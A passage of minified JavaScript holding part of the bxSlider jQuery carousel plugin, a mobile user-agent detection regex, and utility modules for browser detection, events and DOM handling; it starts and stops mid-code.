e.fn.bxSlider=function(q){if(0==this.length)return this;if(1<this.length)return this.each(function(){e(this).bxSlider(q)}),this;var a={},c=this,v=e(window).width(),w=e(window).height(),x=function(){a.settings=e.extend({},F,q);a.settings.slideWidth=parseInt(a.settings.slideWidth);a.children=c.children(a.settings.slideSelector);a.children.length<a.settings.minSlides&&(a.settings.minSlides=a.children.length);a.children.length<a.settings.maxSlides&&(a.settings.maxSlides=a.children.length);a.settings.randomStart&&
(a.settings.startSlide=Math.floor(Math.random()*a.children.length));a.active={index:a.settings.startSlide};a.carousel=1<a.settings.minSlides||1<a.settings.maxSlides;a.carousel&&(a.settings.preloadImages="all");a.minThreshold=a.settings.minSlides*a.settings.slideWidth+(a.settings.minSlides-1)*a.settings.slideMargin;a.maxThreshold=a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin;a.working=!1;a.controls={};a.interval=null;a.animProp="vertical"==a.settings.mode?
"top":"left";a.usingCSS=a.settings.useCSS&&"fade"!=a.settings.mode&&function(){var b=document.createElement("div"),d=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],c;for(c in d)if(void 0!==b.style[d[c]])return a.cssPrefix=d[c].replace("Perspective","").toLowerCase(),a.animProp="-"+a.cssPrefix+"-transform",!0;return!1}();"vertical"==a.settings.mode&&(a.settings.maxSlides=a.settings.minSlides);c.data("origStyle",c.attr("style"));c.children(a.settings.slideSelector).each(function(){e(this).data("origStyle",
e(this).attr("style"))});G()},G=function(){c.wrap('<div class="'+a.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');a.viewport=c.parent();a.loader=e('<div class="bx-loading" />');a.viewport.prepend(a.loader);c.css({width:"horizontal"==a.settings.mode?100*a.children.length+215+"%":"auto",position:"relative"});a.usingCSS&&a.settings.easing?c.css("-"+a.cssPrefix+"-transition-timing-function",a.settings.easing):a.settings.easing||(a.settings.easing="swing");l();a.viewport.css({width:"100%",
overflow:"hidden",position:"relative"});a.viewport.parent().css({maxWidth:H()});a.settings.pager||a.viewport.parent().css({margin:"0 auto 0px"});a.children.css({"float":"horizontal"==a.settings.mode?"left":"none",listStyle:"none",position:"relative"});a.children.css("width",y());"horizontal"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginRight",a.settings.slideMargin);"vertical"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginBottom",a.settings.slideMargin);"fade"==
a.settings.mode&&(a.children.css({position:"absolute",zIndex:0,display:"none"}),a.children.eq(a.settings.startSlide).css({zIndex:a.settings.slideZIndex,display:"block"}));a.controls.el=e('<div class="bx-controls" />');a.settings.captions&&I();a.active.last=a.settings.startSlide==h()-1;a.settings.video&&c.fitVids();var b=a.children.eq(a.settings.startSlide);"all"==a.settings.preloadImages&&(b=a.children);a.settings.ticker?a.settings.pager=!1:(a.settings.pager&&(a.settings.pagerCustom?a.pagerEl=e(a.settings.pagerCustom):
(a.pagerEl=e('<div class="bx-pager" />'),a.settings.pagerSelector?e(a.settings.pagerSelector).html(a.pagerEl):a.controls.el.addClass("bx-has-pager").append(a.pagerEl),z()),a.pagerEl.on("click","a",J)),a.settings.controls&&(a.controls.next=e('<a class="bx-next" href="">'+a.settings.nextText+"</a>"),a.controls.prev=e('<a class="bx-prev" href="">'+a.settings.prevText+"</a>"),a.controls.next.bind("click",K),a.controls.prev.bind("click",L),a.settings.nextSelector&&e(a.settings.nextSelector).append(a.controls.next),
a.settings.prevSelector&&e(a.settings.prevSelector).append(a.controls.prev),a.settings.nextSelector||a.settings.prevSelector||(a.controls.directionEl=e('<div class="bx-controls-direction" />'),a.controls.directionEl.append(a.controls.prev).append(a.controls.next),a.controls.el.addClass("bx-has-controls-direction").append(a.controls.directionEl))),a.settings.auto&&a.settings.autoControls&&(a.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+a.settings.startText+"</a></div>"),
a.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+a.settings.stopText+"</a></div>"),a.controls.autoEl=e('<div class="bx-controls-auto" />'),a.controls.autoEl.on("click",".bx-start",M),a.controls.autoEl.on("click",".bx-stop",N),a.settings.autoControlsCombine?a.controls.autoEl.append(a.controls.start):a.controls.autoEl.append(a.controls.start).append(a.controls.stop),a.settings.autoControlsSelector?e(a.settings.autoControlsSelector).html(a.controls.autoEl):a.controls.el.addClass("bx-has-controls-auto").append(a.controls.autoEl),
r(a.settings.autoStart?"stop":"start")),(a.settings.controls||a.settings.autoControls||a.settings.pager)&&a.viewport.after(a.controls.el));O(b,P)},O=function(a,d){var b=a.find("img, iframe").length;if(0==b)d();else{var c=0;a.find("img, iframe").each(function(){e(this).one("load",function(){++c==b&&d()}).each(function(){this.complete&&e(this).load()})})}},P=function(){if(a.settings.infiniteLoop&&"fade"!=a.settings.mode&&!a.settings.ticker){var b="vertical"==a.settings.mode?a.settings.minSlides:a.settings.maxSlides,
d=a.children.slice(0,b).clone().addClass("bx-clone"),b=a.children.slice(-b).clone().addClass("bx-clone");c.append(d).prepend(b)}a.loader.remove();A();"vertical"==a.settings.mode&&(a.settings.adaptiveHeight=!0);a.viewport.height(n());c.redrawSlider();a.settings.onSliderLoad(a.active.index);a.initialized=!0;a.settings.responsive&&e(window).bind("resize",B);a.settings.auto&&a.settings.autoStart&&(1<h()||a.settings.autoSlideForOnePage)&&Q();a.settings.ticker&&R();a.settings.pager&&t(a.settings.startSlide);
a.settings.controls&&C();a.settings.touchEnabled&&!a.settings.ticker&&(a.touch={start:{x:0,y:0},end:{x:0,y:0}},a.viewport.bind("touchstart",S))},n=function(){var b=0,d=e();if("vertical"==a.settings.mode||a.settings.adaptiveHeight)if(a.carousel){var c=1==a.settings.moveSlides?a.active.index:a.active.index*m(),d=a.children.eq(c);for(i=1;i<=a.settings.maxSlides-1;i++)d=c+i>=a.children.length?d.add(a.children.eq(i-1)):d.add(a.children.eq(c+i))}else d=a.children.eq(a.active.index);else d=a.children;"vertical"==
a.settings.mode?(d.each(function(a){b+=e(this).outerHeight()}),0<a.settings.slideMargin&&(b+=a.settings.slideMargin*(a.settings.minSlides-1))):b=Math.max.apply(Math,d.map(function(){return e(this).outerHeight(!1)}).get());"border-box"==a.viewport.css("box-sizing")?b+=parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom"))+parseFloat(a.viewport.css("border-top-width"))+parseFloat(a.viewport.css("border-bottom-width")):"padding-box"==a.viewport.css("box-sizing")&&(b+=
parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom")));return b},H=function(){var b="100%";0<a.settings.slideWidth&&(b="horizontal"==a.settings.mode?a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin:a.settings.slideWidth);return b},y=function(){var b=a.settings.slideWidth,d=a.viewport.width();0==a.settings.slideWidth||a.settings.slideWidth>d&&!a.carousel||"vertical"==a.settings.mode?b=d:1<a.settings.maxSlides&&"horizontal"==
a.settings.mode&&!(d>a.maxThreshold)&&d<a.minThreshold&&(b=(d-a.settings.slideMargin*(a.settings.minSlides-1))/a.settings.minSlides);return b},l=function(){var b=1;"horizontal"==a.settings.mode&&0<a.settings.slideWidth?a.viewport.width()<a.minThreshold?b=a.settings.minSlides:a.viewport.width()>a.maxThreshold?b=a.settings.maxSlides:(b=a.children.first().width()+a.settings.slideMargin,b=Math.floor((a.viewport.width()+a.settings.slideMargin)/b)):"vertical"==a.settings.mode&&(b=a.settings.minSlides);
return b},h=function(){var b=0;if(0<a.settings.moveSlides)if(a.settings.infiniteLoop)b=Math.ceil(a.children.length/m());else for(var d=0,c=0;d<a.children.length;)++b,d=c+l(),c+=a.settings.moveSlides<=l()?a.settings.moveSlides:l();else b=Math.ceil(a.children.length/l());return b},m=function(){return 0<a.settings.moveSlides&&a.settings.moveSlides<=l()?a.settings.moveSlides:l()},A=function(){if(a.children.length>a.settings.maxSlides&&a.active.last&&!a.settings.infiniteLoop)if("horizontal"==a.settings.mode){var b=
a.children.last(),c=b.position();k(-(c.left-(a.viewport.width()-b.outerWidth())),"reset",0)}else"vertical"==a.settings.mode&&(c=a.children.eq(a.children.length-a.settings.minSlides).position(),k(-c.top,"reset",0));else c=a.children.eq(a.active.index*m()).position(),a.active.index==h()-1&&(a.active.last=!0),void 0!=c&&("horizontal"==a.settings.mode?k(-c.left,"reset",0):"vertical"==a.settings.mode&&k(-c.top,"reset",0))},k=function(b,d,e,f){if(a.usingCSS)b="vertical"==a.settings.mode?"translate3d(0, "+
b+"px, 0)":"translate3d("+b+"px, 0, 0)",c.css("-"+a.cssPrefix+"-transition-duration",e/1E3+"s"),"slide"==d?(c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");u()})):"reset"==d?c.css(a.animProp,b):"ticker"==d&&(c.css("-"+a.cssPrefix+"-transition-timing-function","linear"),c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");
k(f.resetValue,"reset",0);p()}));else{var g={};g[a.animProp]=b;"slide"==d?c.animate(g,e,a.settings.easing,function(){u()}):"reset"==d?c.css(a.animProp,b):"ticker"==d&&c.animate(g,speed,"linear",function(){k(f.resetValue,"reset",0);p()})}},z=function(){for(var b="",c=h(),g=0;g<c;g++){var f;a.settings.buildPager&&e.isFunction(a.settings.buildPager)?(f=a.settings.buildPager(g),a.pagerEl.addClass("bx-custom-pager")):(f=g+1,a.pagerEl.addClass("bx-default-pager"));b+='<div class="bx-pager-item"><a href="" data-slide-index="'+
g+'" class="bx-pager-link">'+f+"</a></div>"}a.pagerEl.html(b)},I=function(){a.children.each(function(a){a=e(this).find("img:first").attr("title");void 0!=a&&(""+a).length&&e(this).append('<div class="bx-caption"><span>'+a+"</span></div>")})},K=function(b){a.settings.auto&&c.stopAuto();c.goToNextSlide();b.preventDefault()},L=function(b){a.settings.auto&&c.stopAuto();c.goToPrevSlide();b.preventDefault()},M=function(a){c.startAuto();a.preventDefault()},N=function(a){c.stopAuto();a.preventDefault()},
J=function(b){a.settings.auto&&c.stopAuto();var d=e(b.currentTarget);void 0!==d.attr("data-slide-index")&&(d=parseInt(d.attr("data-slide-index")),d!=a.active.index&&c.goToSlide(d),b.preventDefault())},t=function(b){var c=a.children.length;"short"==a.settings.pagerType?(1<a.settings.maxSlides&&(c=Math.ceil(a.children.length/a.settings.maxSlides)),a.pagerEl.html(b+1+a.settings.pagerShortSeparator+c)):(a.pagerEl.find("a").removeClass("active"),a.pagerEl.each(function(a,c){e(c).find("a").eq(b).addClass("active")}))},
u=function(){if(a.settings.infiniteLoop){var b="";0==a.active.index?b=a.children.eq(0).position():a.active.index==h()-1&&a.carousel?b=a.children.eq((h()-1)*m()).position():a.active.index==a.children.length-1&&(b=a.children.eq(a.children.length-1).position());b&&("horizontal"==a.settings.mode?k(-b.left,"reset",0):"vertical"==a.settings.mode&&k(-b.top,"reset",0))}a.working=!1;a.settings.onSlideAfter(a.children.eq(a.active.index),a.oldIndex,a.active.index)},r=function(b){a.settings.autoControlsCombine?
a.controls.autoEl.html(a.controls[b]):(a.controls.autoEl.find("a").removeClass("active"),a.controls.autoEl.find("a:not(.bx-"+b+")").addClass("active"))},C=function(){1==h()?(a.controls.prev.addClass("disabled"),a.controls.next.addClass("disabled")):!a.settings.infiniteLoop&&a.settings.hideControlOnEnd&&(0==a.active.index?(a.controls.prev.addClass("disabled"),a.controls.next.removeClass("disabled")):a.active.index==h()-1?(a.controls.next.addClass("disabled"),a.controls.prev.removeClass("disabled")):
(a.controls.prev.removeClass("disabled"),a.controls.next.removeClass("disabled")))},Q=function(){0<a.settings.autoDelay?setTimeout(c.startAuto,a.settings.autoDelay):c.startAuto();a.settings.autoHover&&c.hover(function(){a.interval&&(c.stopAuto(!0),a.autoPaused=!0)},function(){a.autoPaused&&(c.startAuto(!0),a.autoPaused=null)})},R=function(){var b=0;"next"==a.settings.autoDirection?c.append(a.children.clone().addClass("bx-clone")):(c.prepend(a.children.clone().addClass("bx-clone")),b=a.children.first().position(),
b="horizontal"==a.settings.mode?-b.left:-b.top);k(b,"reset",0);a.settings.pager=!1;a.settings.controls=!1;a.settings.autoControls=!1;a.settings.tickerHover&&!a.usingCSS&&a.viewport.hover(function(){c.stop()},function(){var b=0;a.children.each(function(c){b+="horizontal"==a.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)});var g=a.settings.speed/b*(b-Math.abs(parseInt(c.css("horizontal"==a.settings.mode?"left":"top"))));p(g)});p()},p=function(b){speed=b?b:a.settings.speed;b={left:0,top:0};
var d={left:0,top:0};"next"==a.settings.autoDirection?b=c.find(".bx-clone").first().position():d=a.children.first().position();k("horizontal"==a.settings.mode?-b.left:-b.top,"ticker",speed,{resetValue:"horizontal"==a.settings.mode?-d.left:-d.top})},S=function(b){a.working?b.preventDefault():(a.touch.originalPos=c.position(),b=b.originalEvent,a.touch.start.x=b.changedTouches[0].pageX,a.touch.start.y=b.changedTouches[0].pageY,a.viewport.bind("touchmove",D),a.viewport.bind("touchend",E))},D=function(b){var c=
b.originalEvent,e=Math.abs(c.changedTouches[0].pageX-a.touch.start.x),f=Math.abs(c.changedTouches[0].pageY-a.touch.start.y);3*e>f&&a.settings.preventDefaultSwipeX?b.preventDefault():3*f>e&&a.settings.preventDefaultSwipeY&&b.preventDefault();"fade"!=a.settings.mode&&a.settings.oneToOneTouch&&("horizontal"==a.settings.mode?(b=c.changedTouches[0].pageX-a.touch.start.x,b=a.touch.originalPos.left+b):(b=c.changedTouches[0].pageY-a.touch.start.y,b=a.touch.originalPos.top+b),k(b,"reset",0))},E=function(b){a.viewport.unbind("touchmove",
D);b=b.originalEvent;a.touch.end.x=b.changedTouches[0].pageX;a.touch.end.y=b.changedTouches[0].pageY;if("fade"==a.settings.mode){var d=Math.abs(a.touch.start.x-a.touch.end.x);d>=a.settings.swipeThreshold&&(a.touch.start.x>a.touch.end.x?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto())}else"horizontal"==a.settings.mode?(d=a.touch.end.x-a.touch.start.x,b=a.touch.originalPos.left):(d=a.touch.end.y-a.touch.start.y,b=a.touch.originalPos.top),!a.settings.infiniteLoop&&(0==a.active.index&&0<d||a.active.last&&
0>d)?k(b,"reset",200):Math.abs(d)>=a.settings.swipeThreshold?(0>d?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto()):k(b,"reset",200);a.viewport.unbind("touchend",E)},B=function(b){if(a.initialized){b=e(window).width();var d=e(window).height();if(v!=b||w!=d)v=b,w=d,c.redrawSlider(),a.settings.onSliderResize.call(c,a.active.index)}};c.goToSlide=function(b,d){if(!a.working&&a.active.index!=b){a.working=!0;a.oldIndex=a.active.index;0>b?a.active.index=h()-1:b>=h()?a.active.index=0:a.active.index=b;a.settings.onSlideBefore(a.children.eq(a.active.index),
a.oldIndex,a.active.index);if("next"==d)a.settings.onSlideNext(a.children.eq(a.active.index),a.oldIndex,a.active.index);else if("prev"==d)a.settings.onSlidePrev(a.children.eq(a.active.index),a.oldIndex,a.active.index);a.active.last=a.active.index>=h()-1;a.settings.pager&&t(a.active.index);a.settings.controls&&C();if("fade"==a.settings.mode)a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed),a.children.filter(":visible").fadeOut(a.settings.speed).css({zIndex:0}),
a.children.eq(a.active.index).css("zIndex",a.settings.slideZIndex+1).fadeIn(a.settings.speed,function(){e(this).css("zIndex",a.settings.slideZIndex);u()});else{a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed);var g=0,f={left:0,top:0};if(!a.settings.infiniteLoop&&a.carousel&&a.active.last)if("horizontal"==a.settings.mode)var l=a.children.eq(a.children.length-1),f=l.position(),g=a.viewport.width()-l.outerWidth();else f=a.children.eq(a.children.length-
a.settings.minSlides).position();else a.carousel&&a.active.last&&"prev"==d?(f=1==a.settings.moveSlides?a.settings.maxSlides-m():(h()-1)*m()-(a.children.length-a.settings.maxSlides),l=c.children(".bx-clone").eq(f),f=l.position()):"next"==d&&0==a.active.index?(f=c.find("> .bx-clone").eq(a.settings.maxSlides).position(),a.active.last=!1):0<=b&&(f=b*m(),f=a.children.eq(f).position());"undefined"!==typeof f&&k("horizontal"==a.settings.mode?-(f.left-g):-f.top,"slide",a.settings.speed)}}};c.goToNextSlide=
function(){if(a.settings.infiniteLoop||!a.active.last){var b=parseInt(a.active.index)+1;c.goToSlide(b,"next")}};c.goToPrevSlide=function(){if(a.settings.infiniteLoop||0!=a.active.index){var b=parseInt(a.active.index)-1;c.goToSlide(b,"prev")}};c.startAuto=function(b){a.interval||(a.interval=setInterval(function(){"next"==a.settings.autoDirection?c.goToNextSlide():c.goToPrevSlide()},a.settings.pause),a.settings.autoControls&&1!=b&&r("stop"))};c.stopAuto=function(b){a.interval&&(clearInterval(a.interval),
a.interval=null,a.settings.autoControls&&1!=b&&r("start"))};c.getCurrentSlide=function(){return a.active.index};c.getCurrentSlideElement=function(){return a.children.eq(a.active.index)};c.getSlideCount=function(){return a.children.length};c.redrawSlider=function(){a.children.add(c.find(".bx-clone")).width(y());a.viewport.css("height",n());a.settings.ticker||A();a.active.last&&(a.active.index=h()-1);a.active.index>=h()&&(a.active.last=!0);a.settings.pager&&!a.settings.pagerCustom&&(z(),t(a.active.index))};
c.destroySlider=function(){a.initialized&&(a.initialized=!1,e(".bx-clone",this).remove(),a.children.each(function(){void 0!=e(this).data("origStyle")?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")}),void 0!=e(this).data("origStyle")?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style"),e(this).unwrap().unwrap(),a.controls.el&&a.controls.el.remove(),a.controls.next&&a.controls.next.remove(),a.controls.prev&&a.controls.prev.remove(),a.pagerEl&&a.settings.controls&&
a.pagerEl.remove(),e(".bx-caption",this).remove(),a.controls.autoEl&&a.controls.autoEl.remove(),clearInterval(a.interval),a.settings.responsive&&e(window).unbind("resize",B))};c.reloadSlider=function(a){void 0!=a&&(q=a);c.destroySlider();x()};x();return this}})(jQuery);
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,
4))})(navigator.userAgent||navigator.vendor||window.opera);
(function(e){Function.prototype.bind||(Function.prototype.bind=function(d){var a=[].slice,b=a.call(arguments,1),c=this,g=function(){},f=function(){return c.apply(this instanceof g?this:d||{},b.concat(a.call(arguments)))};g.prototype=c.prototype;f.prototype=new g;return f});"undefined"===typeof e.Code&&(e.Code={});e.Code.Util={registerNamespace:function(){var d=arguments,a,b,c,g,f,l;b=0;for(f=d.length;b<f;b++)for(g=d[b],g=g.split("."),a=g[0],"undefined"===typeof e[a]&&(e[a]={}),a=e[a],c=1,l=g.length;c<
l;++c)a[g[c]]=a[g[c]]||{},a=a[g[c]]},coalesce:function(){var d,a;d=0;for(a=arguments.length;d<a;d++)if(!this.isNothing(arguments[d]))return arguments[d];return null},extend:function(d,a,b){var c;this.isNothing(b)&&(b=!0);if(d&&a&&this.isObject(a))for(c in a)this.objectHasProperty(a,c)&&(b?d[c]=a[c]:"undefined"===typeof d[c]&&(d[c]=a[c]))},clone:function(d){var a={};this.extend(a,d);return a},isObject:function(d){return d instanceof Object},isFunction:function(d){return"[object Function]"==={}.toString.call(d)},
isArray:function(d){return d instanceof Array},isLikeArray:function(d){return"number"===typeof d.length},isNumber:function(d){return"number"===typeof d},isString:function(d){return"string"===typeof d},isNothing:function(d){return"undefined"===typeof d||null===d?!0:!1},swapArrayElements:function(d,a,b){var c=d[a];d[a]=d[b];d[b]=c},trim:function(d){return d.replace(/^\s\s*/,"").replace(/\s\s*$/,"")},toCamelCase:function(d){return d.replace(/(\-[a-z])/g,function(a){return a.toUpperCase().replace("-",
"")})},toDashedCase:function(d){return d.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})},arrayIndexOf:function(d,a,b){var c,g,f,e;f=-1;c=0;for(g=a.length;c<g;c++)if(e=a[c],!this.isNothing(b)){if(this.objectHasProperty(e,b)&&e[b]===d){f=c;break}}else if(e===d){f=c;break}return f},objectHasProperty:function(d,a){return d.hasOwnProperty?d.hasOwnProperty(a):"undefined"!==typeof d[a]}}})(window);
(function(e,d){d.Browser={ua:null,version:null,safari:null,webkit:null,opera:null,msie:null,chrome:null,mozilla:null,android:null,blackberry:null,iPad:null,iPhone:null,iPod:null,iOS:null,is3dSupported:null,isCSSTransformSupported:null,isTouchSupported:null,isGestureSupported:null,_detect:function(){this.ua=e.navigator.userAgent;this.version=this.ua.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[];this.safari=/Safari/gi.test(e.navigator.appVersion);this.webkit=/webkit/i.test(this.ua);this.opera=/opera/i.test(this.ua);
this.msie=/msie/i.test(this.ua)&&!this.opera;this.chrome=/Chrome/i.test(this.ua);this.firefox=/Firefox/i.test(this.ua);this.fennec=/Fennec/i.test(this.ua);this.mozilla=/mozilla/i.test(this.ua)&&!/(compatible|webkit)/.test(this.ua);this.android=/android/i.test(this.ua);this.blackberry=/blackberry/i.test(this.ua);this.iOS=/iphone|ipod|ipad/gi.test(e.navigator.platform);this.iPad=/ipad/gi.test(e.navigator.platform);this.iPhone=/iphone/gi.test(e.navigator.platform);this.iPod=/ipod/gi.test(e.navigator.platform);
var a=document.createElement("div");this.is3dSupported=!d.isNothing(a.style.WebkitPerspective);this.isCSSTransformSupported=!d.isNothing(a.style.WebkitTransform)||!d.isNothing(a.style.MozTransform)||!d.isNothing(a.style.transformProperty);this.isTouchSupported=this.isEventSupported("touchstart");this.isGestureSupported=this.isEventSupported("gesturestart")},_eventTagNames:{select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},isEventSupported:function(a){var b=
document.createElement(this._eventTagNames[a]||"div"),c;a="on"+a;c=d.objectHasProperty(b,a);c||(b.setAttribute(a,"return;"),c="function"===typeof b[a]);return c},isLandscape:function(){return d.DOM.windowWidth()>d.DOM.windowHeight()}};d.Browser._detect()})(window,window.Code.Util);
(function(e,d,a){a.extend(a,{Events:{add:function(a,c,g){d(a).bind(c,g)},remove:function(a,c,g){d(a).unbind(c,g)},fire:function(a,c){var b,f=Array.prototype.slice.call(arguments).splice(2);b="string"===typeof c?{type:c}:c;d(a).trigger(d.Event(b.type,b),f)},getMousePosition:function(a){return{x:a.pageX,y:a.pageY}},getTouchEvent:function(a){return a.originalEvent},getWheelDelta:function(b){var c=0;a.isNothing(b.wheelDelta)?a.isNothing(b.detail)||(c=-b.detail/3):c=b.wheelDelta/120;return c},domReady:function(a){d(document).ready(a)}}})})(window,
window.jQuery,window.Code.Util);
(function(e,d,a){a.extend(a,{DOM:{setData:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setData(b[f],c,g)}else a.DOM._setData(b,c,g)},_setData:function(b,c,g){a.DOM.setAttribute(b,"data-"+c,g)},getData:function(b,c,g){return a.DOM.getAttribute(b,"data-"+c,g)},removeData:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeData(b[g],c)}else a.DOM._removeData(b,c)},_removeData:function(b,c){a.DOM.removeAttribute(b,"data-"+c)},isChildOf:function(a,
c){if(c===a)return!1;for(;a&&a!==c;)a=a.parentNode;return a===c},find:function(b,c){a.isNothing(c)&&(c=e.document);var g=d(b,c),f=[],l,k;l=0;for(k=g.length;l<k;l++)f.push(g[l]);return f},createElement:function(a,c,g){a=d("<"+a+"></"+a+">");a.attr(c);a.append(g);return a[0]},appendChild:function(a,c){d(c).append(a)},insertBefore:function(a,c,g){d(a).insertBefore(c)},appendText:function(a,c){d(c).text(a)},appendToBody:function(a){d("body").append(a)},removeChild:function(a,c){d(a).empty().remove()},
removeChildren:function(a){d(a).empty()},hasAttribute:function(b,c){return!a.isNothing(d(b).attr(c))},getAttribute:function(b,c,g){b=d(b).attr(c);a.isNothing(b)&&!a.isNothing(g)&&(b=g);return b},setAttribute:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setAttribute(b[f],c,g)}else a.DOM._setAttribute(b,c,g)},_setAttribute:function(a,c,g){d(a).attr(c,g)},removeAttribute:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeAttribute(b[g],
c)}else a.DOM._removeAttribute(b,c)},_removeAttribute:function(a,c){d(a).removeAttr(c)},addClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._addClass(b[g],c)}else a.DOM._addClass(b,c)},_addClass:function(a,c){d(a).addClass(c)},removeClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeClass(b[g],c)}else a.DOM._removeClass(b,c)},_removeClass:function(a,c){d(a).removeClass(c)},hasClass:function(a,c){d(a).hasClass(c)},setStyle:function(b,
c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setStyle(b[f],c,g)}else a.DOM._setStyle(b,c,g)},_setStyle:function(b,c,g){var f;if(a.isObject(c))for(f in c)a.objectHasProperty(c,f)&&("width"===f?a.DOM.width(b,c[f]):"height"===f?a.DOM.height(b,c[f]):d(b).css(f,c[f]));else d(b).css(c,g)},getStyle:function(a,c){return d(a).css(c)},hide:function(b){if(a.isLikeArray(b)){var c,g;c=0;for(g=b.length;c<g;c++)a.DOM._hide(b[c])}else a.DOM._hide(b)},_hide:function(a){d(a).hide()},show:function(b){if(a.isLikeArray(b)){var c,
g;c=0;for(g=b.length;c<g;c++)a.DOM._show(b[c])}else a.DOM._show(b)},_show:function(a){d(a).show()},width:function(b,c){a.isNothing(c)||d(b).width(c);return d(b).width()},outerWidth:function(a){return d(a).outerWidth()},height:function(b,c){a.isNothing(c)||d(b).height(c);return d(b).height()},outerHeight:function(a){return d(a).outerHeight()},documentWidth:function(){return d(document.documentElement).width()},documentHeight:function(){return d(document.documentElement).height()},documentOuterWidth:function(){return a.DOM.width(document.documentElement)},
